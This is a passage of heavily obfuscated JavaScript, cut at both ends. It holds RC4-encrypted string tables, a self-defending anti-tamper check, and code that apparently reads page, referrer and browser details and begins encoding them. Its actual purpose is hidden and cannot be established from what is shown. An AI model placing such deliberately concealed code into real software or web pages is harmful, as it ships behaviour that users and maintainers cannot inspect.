49\x35\x57\x4d\x4f\x46\x63\x73\x4b\x4f\x47\x67\x41\x67\x58\x67\x3d\x3d','\x59\x47\x6b\x70\x77\x34\x42\x30\x77\x34\x6e\x43\x68\x73\x4f\x49','\x77\x34\x58\x44\x6c\x4d\x4f\x6b\x59\x6b\x62\x43\x75\x41\x6f\x7a\x77\x71\x41\x75\x46\x73\x4f\x4e','\x4b\x73\x4b\x76\x77\x37\x7a\x44\x76\x52\x4d\x3d','\x55\x79\x41\x2f\x77\x36\x76\x43\x75\x45\x59\x47\x77\x35\x64\x66\x77\x34\x7a\x43\x6e\x45\x6f\x58','\x77\x70\x44\x44\x69\x63\x4b\x56\x77\x37\x45\x2b\x77\x37\x73\x3d','\x77\x70\x38\x44\x77\x6f\x38\x76\x77\x36\x4d\x3d','\x77\x6f\x2f\x43\x6e\x44\x58\x43\x68\x63\x4f\x53\x77\x34\x6b\x3d','\x77\x71\x4d\x78\x77\x72\x64\x4a\x64\x4d\x4b\x62\x77\x71\x5a\x61\x77\x70\x6e\x43\x6e\x4d\x4f\x4c\x54\x63\x4f\x6c\x41\x73\x4f\x52\x4d\x51\x3d\x3d','\x4d\x6a\x62\x43\x72\x38\x4b\x37\x66\x4d\x4b\x61\x45\x53\x48\x43\x72\x30\x6c\x37\x77\x36\x66\x44\x72\x56\x50\x43\x71\x67\x3d\x3d','\x4f\x4d\x4b\x2b\x77\x37\x48\x44\x75\x67\x2f\x44\x69\x41\x3d\x3d','\x47\x38\x4f\x67\x77\x34\x4d\x54\x45\x77\x67\x6e\x51\x6d\x76\x43\x76\x33\x74\x4e\x77\x37\x6c\x6d\x55\x63\x4b\x68\x48\x57\x46\x65\x77\x71\x5a\x52\x77\x36\x63\x3d','\x66\x4d\x4f\x39\x77\x36\x4c\x43\x6e\x68\x68\x64','\x77\x70\x37\x43\x73\x38\x4b\x39\x4e\x63\x4b\x46\x45\x4d\x4b\x67\x43\x4d\x4b\x62\x77\x36\x55\x61\x65\x6b\x66\x44\x68\x73\x4f\x71\x4c\x58\x62\x43\x6a\x38\x4b\x2f','\x77\x71\x59\x6e\x4a\x31\x49\x45\x42\x43\x6a\x44\x75\x73\x4f\x63\x47\x38\x4b\x4e\x77\x6f\x34\x3d','\x54\x69\x49\x37\x77\x36\x66\x43\x75\x6b\x6c\x63\x77\x35\x42\x49\x77\x6f\x76\x43\x6c\x6b\x73\x4f\x77\x6f\x46\x54\x77\x35\x7a\x43\x71\x38\x4b\x61\x77\x37\x42\x36\x77\x35\x50\x43\x76\x38\x4f\x78\x77\x35\x4c\x43\x68\x73\x4f\x2f\x65\x55\x56\x50','\x62\x30\x45\x38','\x77\x35\x73\x31\x51\x38\x4f\x4a\x52\x63\x4b\x53\x50\x68\x77\x6a','\x64\x55\x73\x59\x65\x38\x4b\x30\x77\x6f\x6f\x3d','\x47\x63\x4b\x43\x48\x73\x4f\x33\x65\x54\x6a\x44\x6f\x52\x59\x6d\x66\x63\x4f\x71\x50\x41\x55\x33\x61\x38\x4b\x75\x64\x32\x5a\x65\x61\x73\x4b\x51\x77\x70\x49\x52\x77\x36\x6c\x42\x53\x4d\x4b\x67','\x62\x38\x4f\x6b\x77\x36\x66\x43\x6d\x41\x6b\x3d','\x77\x71\x6b\x61\x77\x70\x63\x3d','\x41\x51\x78\x4f\x46\x73\x4b\x57\x77\x70\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x72\x44\x6b\x73\x4f\x34\x59\x46\x66\x43\x76\x67\x3d\x3d','\x49\x42\x77\x47\x77\x70\x41\x50\x77\x71\x39\x48\x77\x72\x48\x43\x75\x31\x58\x43\x67\x38\x4f\x58\x55\x38\x4b\x4c\x48\x38\x4f\x64\x77\x72\x4d\x3d','\x77\x34\x6a\x43\x67\x6c\x31\x52\x77\x72\x50\x44\x68\x77\x3d\x3d','\x77\x70\x77\x56\x77\x70\x6b\x51\x77\x70\x4c\x44\x73\x33\x54\x43\x75\x52\x46\x62','\x77\x6f\x37\x43\x6a\x51\x50\x44\x73\x57\x66\x43\x6d\x73\x4f\x53\x77\x6f\x34\x4c\x46\x73\x4f\x55\x77\x70\x62\x43\x6b\x73\x4b\x6c\x4b\x73\x4f\x5a\x43\x4d\x4b\x48\x52\x41\x4a\x78\x77\x72\x64\x41\x50\x47\x6b\x73\x4c\x73\x4f\x55\x43\x73\x4b\x78\x51\x79\x78\x65\x77\x70\x66\x44\x6f\x44\x54\x44\x6f\x47\x45\x74','\x46\x4d\x4b\x4c\x58\x46\x46\x76\x77\x35\x42\x52\x4c\x38\x4f\x70\x77\x72\x72\x44\x70\x4d\x4b\x39\x4f\x41\x3d\x3d','\x4e\x51\x63\x4a\x77\x70\x6f\x45\x77\x71\x73\x3d','\x56\x79\x48\x44\x71\x73\x4b\x79\x47\x67\x3d\x3d','\x77\x36\x35\x41\x47\x7a\x70\x44\x77\x71\x74\x56\x77\x35\x2f\x43\x73\x6a\x51\x51\x77\x34\x54\x44\x6a\x51\x64\x37\x4a\x57\x6b\x36\x77\x70\x6e\x43\x76\x33\x62\x43\x6f\x38\x4f\x61\x77\x71\x50\x43\x73\x48\x2f\x44\x69\x51\x76\x44\x68\x7a\x4d\x2f\x77\x71\x59\x50\x77\x35\x7a\x44\x74\x78\x30\x49\x63\x47\x73\x3d','\x77\x34\x44\x44\x6c\x73\x4f\x36\x63\x6b\x59\x3d','\x77\x35\x6a\x43\x69\x56\x46\x51\x77\x6f\x62\x44\x6b\x38\x4b\x64\x41\x73\x4b\x71\x77\x71\x54\x43\x68\x6c\x62\x43\x74\x41\x3d\x3d','\x44\x7a\x58\x43\x73\x4d\x4b\x63\x77\x37\x63\x3d','\x77\x35\x73\x4f\x77\x37\x55\x45\x64\x73\x4f\x41\x77\x36\x77\x59\x4c\x4d\x4f\x39\x57\x53\x33\x43\x6d\x44\x66\x44\x69\x63\x4f\x36\x50\x4d\x4b\x62\x4e\x47\x45\x54\x4a\x38\x4b\x46\x77\x37\x6c\x78\x43\x43\x49\x62\x61\x56\x44\x44\x6b\x54\x30\x51\x66\x6d\x34\x36\x4f\x63\x4b\x51\x77\x37\x34\x3d','\x77\x34\x50\x44\x68\x4d\x4f\x7a\x64\x57\x4c\x43\x73\x55\x45\x71\x77\x72\x30\x4f\x41\x38\x4f\x52\x77\x6f\x55\x3d','\x51\x6a\x45\x73\x77\x36\x44\x43\x75\x56\x73\x3d','\x4d\x33\x48\x44\x6f\x6e\x54\x44\x6a\x41\x3d\x3d','\x48\x77\x46\x4e\x47\x4d\x4b\x59\x77\x70\x54\x43\x6c\x38\x4b\x4b\x77\x70\x62\x43\x67\x7a\x45\x47\x56\x79\x44\x43\x76\x46\x63\x75\x48\x63\x4b\x38\x77\x70\x76\x44\x74\x63\x4b\x30\x4b\x73\x4b\x30\x41\x4d\x4b\x37\x53\x4d\x4f\x75\x77\x70\x62\x43\x6b\x43\x4a\x2b\x61\x4d\x4f\x57\x77\x72\x37\x44\x72\x69\x72\x44\x6e\x73\x4b\x53\x77\x70\x46\x51\x4c\x30\x44\x43\x6f\x77\x33\x44\x68\x51\x3d\x3d','\x42\x4d\x4b\x41\x55\x46\x42\x61\x77\x34\x51\x3d','\x4b\x53\x42\x67\x63\x38\x4b\x30\x77\x70\x55\x73','\x43\x63\x4b\x6d\x77\x70\x73\x79\x77\x70\x6e\x44\x6e\x73\x4f\x57\x77\x35\x2f\x43\x6d\x4d\x4b\x44\x44\x6c\x54\x44\x6f\x58\x31\x4d\x65\x55\x4e\x51\x77\x70\x6e\x44\x6d\x4d\x4b\x35\x77\x37\x4e\x36\x77\x72\x6a\x43\x72\x51\x3d\x3d','\x77\x70\x51\x4e\x77\x70\x67\x32\x77\x36\x30\x4f\x77\x70\x72\x43\x73\x55\x46\x32\x77\x6f\x54\x44\x68\x4d\x4f\x53\x77\x34\x38\x74','\x4f\x42\x37\x44\x6c\x51\x6e\x44\x74\x77\x3d\x3d','\x41\x79\x62\x43\x70\x38\x4b\x62\x77\x37\x51\x68\x4d\x7a\x51\x73\x41\x38\x4b\x5a\x77\x72\x50\x43\x6c\x38\x4b\x34\x77\x71\x42\x48\x62\x78\x54\x43\x70\x38\x4f\x5a\x77\x37\x77\x6c\x77\x71\x63\x75\x66\x6d\x6c\x79\x63\x4d\x4f\x59\x77\x70\x49\x3d','\x43\x4d\x4f\x75\x77\x37\x67\x44\x46\x41\x3d\x3d','\x77\x71\x72\x44\x70\x4d\x4b\x45\x5a\x6a\x38\x52\x66\x44\x77\x48\x77\x71\x46\x79\x53\x63\x4f\x34','\x47\x73\x4b\x4d\x43\x73\x4f\x33\x63\x6a\x77\x3d','\x57\x7a\x4c\x44\x76\x63\x4b\x31\x47\x51\x48\x43\x6b\x73\x4b\x4a\x59\x38\x4f\x46\x77\x35\x49\x5a\x77\x37\x44\x43\x70\x38\x4f\x37\x5a\x30\x72\x43\x72\x4d\x4f\x4b\x50\x38\x4b\x45\x77\x36\x72\x44\x76\x53\x68\x6a\x77\x35\x38\x75\x77\x37\x4c\x43\x76\x67\x6a\x44\x6d\x73\x4b\x38','\x41\x63\x4b\x43\x42\x4d\x4f\x72\x65\x77\x3d\x3d','\x63\x32\x38\x69\x77\x35\x46\x42\x77\x34\x66\x43\x6a\x4d\x4f\x49\x44\x54\x2f\x43\x72\x6d\x70\x69','\x4f\x73\x4f\x30\x61\x38\x4f\x52\x77\x34\x37\x43\x6f\x43\x76\x43\x71\x77\x3d\x3d','\x44\x53\x2f\x43\x75\x63\x4b\x67\x54\x78\x7a\x44\x6b\x38\x4b\x61\x49\x4d\x4f\x62\x77\x35\x74\x65\x77\x36\x6e\x44\x70\x73\x4f\x47\x4e\x31\x50\x44\x75\x38\x4f\x43\x53\x38\x4b\x5a\x77\x71\x67\x3d','\x42\x4d\x4b\x54\x42\x4d\x4f\x33\x61\x67\x3d\x3d','\x77\x34\x62\x44\x67\x73\x4f\x6c\x62\x77\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4b\x4e\x59\x52\x73\x3d','\x77\x34\x6a\x43\x71\x32\x45\x3d','\x50\x7a\x33\x44\x6f\x51\x3d\x3d','\x77\x70\x2f\x44\x67\x43\x30\x3d','\x77\x71\x6a\x44\x75\x47\x62\x43\x6b\x77\x3d\x3d','\x65\x38\x4f\x78\x77\x36\x54\x43\x6a\x41\x3d\x3d','\x4b\x6a\x6c\x33\x5a\x38\x4b\x70\x77\x6f\x6b\x3d','\x59\x47\x37\x44\x70\x63\x4f\x79\x58\x4d\x4b\x48\x4d\x6a\x44\x44\x71\x32\x4a\x63\x77\x37\x2f\x43\x74\x51\x2f\x44\x70\x47\x6e\x44\x6f\x38\x4f\x47\x77\x36\x52\x73\x77\x72\x73\x37\x77\x36\x7a\x43\x76\x4d\x4b\x69\x4e\x73\x4f\x6c\x61\x68\x72\x44\x6f\x53\x46\x30\x59\x73\x4f\x52\x52\x63\x4f\x49\x77\x34\x6a\x44\x76\x73\x4f\x61\x43\x77\x3d\x3d','\x77\x34\x42\x70\x48\x73\x4b\x65\x4a\x4d\x4b\x49\x4c\x45\x35\x6d\x43\x45\x66\x43\x69\x73\x4b\x79\x65\x6c\x64\x73\x65\x58\x6e\x44\x69\x63\x4b\x62\x77\x71\x62\x43\x69\x73\x4b\x36\x43\x63\x4b\x61\x77\x34\x31\x6e\x77\x36\x34\x56\x66\x32\x46\x61\x45\x73\x4f\x63\x5a\x7a\x54\x43\x68\x38\x4f\x43\x77\x6f\x72\x44\x6c\x63\x4f\x36\x4a\x63\x4b\x34\x52\x51\x55\x76\x77\x72\x4d\x34\x42\x4d\x4f\x6b\x41\x30\x63\x72\x77\x6f\x30\x4c\x65\x79\x48\x43\x73\x63\x4b\x31\x77\x35\x68\x4c\x77\x35\x31\x55\x77\x34\x4c\x43\x73\x51\x3d\x3d','\x4b\x63\x4f\x71\x62\x38\x4f\x45\x77\x35\x7a\x43\x71\x68\x7a\x43\x71\x6e\x54\x43\x76\x54\x4d\x62\x49\x41\x3d\x3d','\x77\x72\x62\x44\x75\x73\x4b\x47','\x77\x6f\x67\x4c\x77\x70\x55\x3d','\x77\x6f\x44\x44\x67\x4d\x4b\x6d','\x49\x43\x67\x62\x64\x78\x37\x44\x6d\x43\x67\x44\x47\x73\x4f\x33\x49\x4d\x4f\x53\x42\x79\x66\x44\x72\x68\x39\x35\x5a\x6a\x34\x2b\x77\x36\x7a\x44\x71\x63\x4f\x6e\x77\x72\x31\x37\x77\x35\x51\x4f\x4f\x73\x4b\x51\x77\x36\x7a\x43\x70\x55\x66\x44\x72\x38\x4b\x62','\x47\x68\x51\x63\x77\x70\x77\x3d','\x41\x77\x46\x56\x46\x63\x4b\x51\x77\x70\x67\x3d','\x46\x63\x4b\x73\x48\x32\x66\x43\x70\x38\x4b\x78','\x77\x72\x41\x63\x77\x70\x59\x3d','\x77\x72\x66\x44\x72\x38\x4b\x51','\x77\x71\x2f\x44\x6f\x73\x4b\x53\x66\x41\x3d\x3d','\x42\x63\x4f\x64\x53\x41\x3d\x3d','\x77\x37\x2f\x43\x69\x48\x55\x3d','\x77\x34\x54\x44\x69\x63\x4b\x47','\x51\x58\x55\x2f\x77\x37\x54\x43\x68\x38\x4f\x68\x46\x67\x62\x43\x6c\x4d\x4f\x30\x50\x51\x3d\x3d','\x66\x48\x67\x46\x77\x70\x2f\x44\x74\x63\x4f\x54\x53\x4d\x4f\x62'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x2a8868={'\x6d\x74\x46':function _0x44405e(_0x1f0438,_0xb7ac5){return _0x1f0438<_0xb7ac5;},'\x78\x6c\x5a':function _0x128f20(_0x128952,_0x3e74d7){return _0x128952+_0x3e74d7;},'\x53\x4e\x4e':function _0x201cb6(_0x2b9c10){return _0x2b9c10();},'\x55\x71\x44':function _0x74676d(_0x43e5cb,_0x6ac997){return _0x43e5cb%_0x6ac997;},'\x53\x61\x76':function _0x3a3af1(_0x553861,_0x180752){return _0x553861==_0x180752;},'\x4d\x45\x6b':function _0x162923(_0x25fb8e,_0x3afe32){return _0x25fb8e%_0x3afe32;},'\x63\x6a\x54':function _0x2df840(_0x1f2025,_0xf62769){return _0x1f2025/_0xf62769;},'\x59\x4b\x75':function _0x144a65(_0x48406f,_0x2a0fc8){return _0x48406f<_0x2a0fc8;},'\x73\x72\x58':function _0x359c1a(_0x1ebfa0){return _0x1ebfa0();},'\x63\x4f\x73':function _0x446257(_0x4c7d58,_0x544101){return _0x4c7d58==_0x544101;},'\x73\x6f\x4d':function _0x93fefd(_0xc57c60,_0x16ef2f){return _0xc57c60%_0x16ef2f;},'\x4c\x41\x78':function _0x9592f7(_0x4ed7c3,_0x51ff95){return _0x4ed7c3/_0x51ff95;},'\x5a\x78\x51':function _0x2c5611(_0x56c456,_0x61bbb9){return _0x56c456!==_0x61bbb9;},'\x6a\x52\x65':function _0x58e3ab(_0x549d62,_0x3f2358){return _0x549d62===_0x3f2358;},'\x56\x49\x61':function _0x227210(_0x1b15be,_0x11703e){return _0x1b15be(_0x11703e);},'\x5a\x52\x58':function _0x54b262(_0x3beccb,_0x500319){return _0x3beccb>_0x500319;},'\x41\x4d\x41':function _0x4231b1(_0x24d3d7,_0x90ea8){return _0x24d3d7-_0x90ea8;},'\x6f\x6d\x4c':function _0x137149(_0x54ff26){return _0x54ff26();},'\x64\x6f\x59':function _0x4624e5(_0x4208f1,_0x41f631){return _0x4208f1(_0x41f631);},'\x67\x56\x6a':function _0x5aa42f(_0x259e4a,_0x337e2b){return _0x259e4a==_0x337e2b;},'\x53\x76\x79':function _0x27e9d9(_0x3d16d0,_0x3d9545){return _0x3d16d0==_0x3d9545;},'\x65\x51\x55':function _0x32bceb(_0x1c72e5,_0x1ad057){return _0x1c72e5(_0x1ad057);},'\x79\x48\x76':function _0x590e64(_0x381722){return _0x381722();},'\x4a\x70\x78':function _0x515ebd(_0xd30019,_0x5b718d){return _0xd30019(_0x5b718d);},'\x68\x78\x71':function _0x1c60f1(_0x5c645c,_0x191d67){return _0x5c645c(_0x191d67);},'\x4f\x45\x42':function _0x58f694(_0x4d2330,_0x598ff6){return _0x4d2330+_0x598ff6;},'\x52\x72\x41':function _0x5f2a89(_0x2f70ea,_0x14927d){return _0x2f70ea+_0x14927d;},'\x45\x73\x69':function _0x240178(_0x42e3eb,_0x2645cb){return _0x42e3eb+_0x2645cb;}};var _0x5eeccb=this[_0xf4a7('0x0', '\x30\x54\x5d\x40')];var _0x3a962d=_0x5eeccb[_0xf4a7('0x1', '\x5b\x44\x6c\x6c')];var _0x3f38f4='';var _0x5dba40='';if(typeof _0x5eeccb[_0xf4a7('0x2', '\x28\x32\x21\x54')]!==_0xf4a7('0x3', '\x28\x32\x21\x54')){_0x3f38f4=_0x5eeccb[_0xf4a7('0x4', '\x70\x38\x47\x58')];_0x5dba40=_0x3f38f4[_0xf4a7('0x5', '\x61\x5e\x50\x46')];}var _0x42da14=_0x5eeccb[_0xf4a7('0x6', '\x46\x58\x25\x42')];var _0x366c7b=_0x5eeccb[_0xf4a7('0x7', '\x78\x64\x65\x46')];var _0x486b7f=new _0x5eeccb[_0xf4a7('0x8', '\x24\x62\x73\x25')]()[_0xf4a7('0x9', '\x4b\x25\x36\x47')]();var _0x382a93='';function _0x7c4568(_0xc4fb05){var _0x45a8fa={'\x67\x6c\x78':function _0x54c3a7(_0x1e14db,_0x5df75e){return _0x1e14db<_0x5df75e;},'\x64\x78\x58':function _0x5585d9(_0x355e91,_0xb1e352){return _0x355e91|_0xb1e352;},'\x4c\x52\x4d':function _0x21e3ba(_0x354544,_0x433481){return _0x354544<<_0x433481;},'\x67\x6a\x4f':function _0x4b9492(_0x2765f8,_0x26dc9e){return _0x2765f8&_0x26dc9e;},'\x52\x75\x6f':function _0x2ad11f(_0xf82822,_0x14474d){return _0xf82822|_0x14474d;},'\x67\x56\x5a':function _0x37c1c8(_0x2b615f,_0x358a6b){return _0x2b615f&_0x358a6b;},'\x45\x4f\x45':function _0x4d16d6(_0x21b0b3,_0x2ff508){return _0x21b0b3>>_0x2ff508;},'\x54\x69\x61':function _0x384101(_0x546101,_0x82cf8b){return _0x546101&_0x82cf8b;},'\x4c\x6f\x65':function _0x48d99a(_0x45ffc4,_0x460cc2){return _0x45ffc4<<_0x460cc2;},'\x6c\x6c\x6d':function _0x16c594(_0x6d8bfe,_0x4bfe5d){return _0x6d8bfe<<_0x4bfe5d;},'\x6e\x7a\x69':function _0x4dfb15(_0x72fc39,_0x17cc15){return _0x72fc39==_0x17cc15;},'\x44\x46\x58':function _0xcd90a9(_0x452e70,_0x3a5e96){return _0x452e70>>_0x3a5e96;},'\x65\x79\x54':function _0x53fff6(_0xa9bb59,_0x11c73c){return _0xa9bb59>>_0x11c73c;}};var _0x22f7f8=_0xf4a7('0xa', '\x6b\x45\x72\x28')[_0xf4a7('0xb', '\x5b\x44\x6c\x6c')]('\x7c'),_0x4a816d=0x0;while(!![]){switch(_0x22f7f8[_0x4a816d++]){case'\x30':_0x2f3de6='';continue;case'\x31':_0xbfea2d=_0xc4fb05[_0xf4a7('0xc', '\x30\x21\x61\x32')];continue;case'\x32':_0x224a81=0x0;continue;case'\x33':var _0x2f3de6,_0x224a81,_0xbfea2d;continue;case'\x34':var _0x91ded5=_0xf4a7('0xd', '\x74\x5d\x6b\x48');continue;case'\x35':while(_0x45a8fa[_0xf4a7('0xe', '\x52\x24\x67\x26')](_0x224a81,_0xbfea2d)){var _0x3c3a74=_0xf4a7('0xf', 